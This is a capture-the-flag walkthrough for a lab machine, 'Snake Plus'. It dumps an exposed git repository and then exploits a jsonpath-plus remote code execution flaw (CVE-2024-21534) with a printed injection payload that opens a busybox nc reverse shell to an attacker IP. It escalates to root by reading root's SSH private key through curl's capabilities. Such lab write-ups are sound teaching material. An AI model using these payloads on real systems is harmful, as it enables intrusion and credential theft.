Introduction
This write-up refers to the Snake Plus machine. If you require support, please open a ticket in the support channel on the Discord server. .

Reconnaissance
As a first step, we enumerate the open ports on the application:
export IP=<IP_DA_MÁQUINA>
rustscan -a $IP --ulimit 5000 -- -v -Pn


Figure 1 - Open ports scan

We observe that ports 22 and 80 are open. When accessing port 80, we see that it redirects to snake.hc:


Figure 2 - Access via hostname is not possible
Therefore, we must add this hostname to the hosts file at “/etc/hosts”
<IP_DA_MÁQUINA> snake.hc
Now, when accessing the application in the browser, we see the Snake game screen:



Figure 3 - After editing the hosts file, the application becomes accessible
When typing “bispo” and clicking on “Retrieve Score,” you will obtain the value 9999


Figure 4 - bispo’s score is 9999

And when typing “ahnao,” you see the score -9999:


Figure 5 - ahnao’s score is -9999
By clicking on start game, it is possible to play the Snake game and save your score.



Figure 6 - Saving the score for user hacker
For now, we only have control over this username field.
We can perform fuzzing against the application to identify other possible paths:
feroxbuster --url <http://snake.hc/> --depth 2 --wordlist /usr/share/wordlists/SecLists/Fuzzing/fuzz-Bo0oM.txt --filter-status 301



Figure 7 - Fuzzing the application reveals exposed .git
We observe that there is an exposed git-dumper directory. We can use git-dumper to dump the source code:
git-dumper <http://snake.hc> .



Figure 8 - Dumping the source code using git-dumper

Exploitation
In the game.js file inside the routes folder, we observe that both in the “save-score” and “get-score” routes, the JSONPath function is used to read the JSON files where the scores are stored:


Figure 9 - JSONPath function located in the code
Scrolling up to review the library imports, we see that it uses the jsonpath-plus library:


Figure 10 - Identifying the use of the jsonpath-plus library
By searching for the name of this library on Google, we can identify that there is a vulnerability in this library that allows Remote Code Execution (RCE) (CVE-2024-21534). To exploit the vulnerability, we need to manipulate the “query” parameter that is passed to the JSONPath function.


Figure 11 - Query passed to the vulnerable library
To modify this query, we first need to close the username parameter and create a new parameter that calls the constructor in order to invoke the child_process.execSync function.
After some trial and error, we arrived at the following payload (using busybox nc as a reverse shell payload):
"; var _$_root=[].constructor.constructor("this.process.mainModule.require('child_process').execSync('busybox nc <IP_MAQUINA_DE_ATAQUE> <PORTA> -e bash')");@root(); @.username == "
In my case, the payload becomes:
"; var _$_root=[].constructor.constructor("this.process.mainModule.require('child_process').execSync('busybox nc 10.0.42.202 80 -e bash')");@root(); @.username == "
We start a listener to receive the connection:
nc -nvlp 80
We insert the payload and click to save the score:


Figure 12 - Saving the score with the payload as username triggers remote code execution
And we successfully receive the reverse shell:


Figure 13 - Receiving the shell on the listener
We upgrade the terminal to Full TTY:
export TERM=xterm
script /dev/null
Press Ctrl + Z and on the attack machine type:
stty raw echo; fg
When accessing the home directory of user snake, we find the user flag.


Figure 14 - Obtaining the user flag

Privilege Escalation
While enumerating possible ways to escalate privileges to root, we identified that curl has all capabilities enabled, which means it will always run as root:

getcap -r / 2>/dev/null

Figure 15 - Enumerating enabled capabilities
Thus, it is possible to read files using:
curl file://<PATH_DO_ARQUIVO>
We can read the root flag directly, but if we want to obtain a root shell, that is also possible. When reading root’s .bash_history file, we see that an SSH key was created:


Figure 16 - Reading the .bash_history file
So we can read root’s SSH private key:


Figure 17 - Reading root’s SSH key using curl

With that, we can copy its contents, save it into a file on the attack machine named id_rsa, and assign the proper permissions with:
chmod 600 id_rsa
After that, we can connect via SSH as root and retrieve the final flag:
ssh -i id_rsa root@snake.hc
cat root.txt


Figure 18 - Obtaining the root flag

